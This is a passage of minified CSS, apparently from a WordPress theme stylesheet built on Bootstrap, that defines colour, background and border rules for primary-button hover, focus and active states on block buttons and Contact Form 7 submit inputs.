.btn-check:checked+input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover,.btn-check:active+.btn.btn-primary:hover,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:hover:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:hover:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover,.btn.btn-primary:hover:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:active,.btn.btn-primary:hover.active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover.active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover.active,.show>.btn.btn-primary:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:hover.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:hover.dropdown-toggle:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-primary:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus,.btn.btn-primary:focus:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:active,.btn.btn-primary:focus.active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus.active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus.active,.show>.btn.btn-primary:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:focus.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:focus.dropdown-toggle:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-primary:active,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:active,.btn-check:active+.btn.btn-primary:active,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:active,.btn.btn-primary:active:active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:active,.btn.btn-primary:active.active,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active.active:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active.active:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active.active,.show>.btn.btn-primary:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:active.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:active.dropdown-toggle:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:active.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:active.dropdown-toggle:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:active.dropdown-toggle{color:#fff;background-color:#2474ae;border-color:#216da3}.btn-check:checked+.btn.btn-primary:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:hover:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-primary:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:hover:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:hover:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:hover:focus,.btn.btn-primary:hover:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover:active:focus,.btn.btn-primary:hover.active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:hover.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:hover.active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:hover.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:hover.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover.active:focus,.show>.btn.btn-primary:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:hover.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:hover.dropdown-toggle:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:hover.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.btn.has-primary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-primary-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-primary:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-primary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input[type=submit]:focus:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-primary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-primary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-primary[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-primary-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-primary:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-primary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input[type=submit]:focus:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-primary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-primary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-primary[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input[type=submit]:focus:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-primary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-primary-background-color[type=submit]:focus:focus,.btn.btn-primary:focus:active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:active:focus,.btn.btn-primary:focus.active:focus,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus.active:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus.active:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus.active:focus,.show>.btn.btn-primary:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-primary.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link:focus.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input[type=submit]:focus.dropdown-toggle:focus:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-primary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-primary-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-primary[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-primary[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input[type=submit]:focus.dropdown-toggle:focus:not(.has-background),.rte .wp-block-buttons .wp-block-button 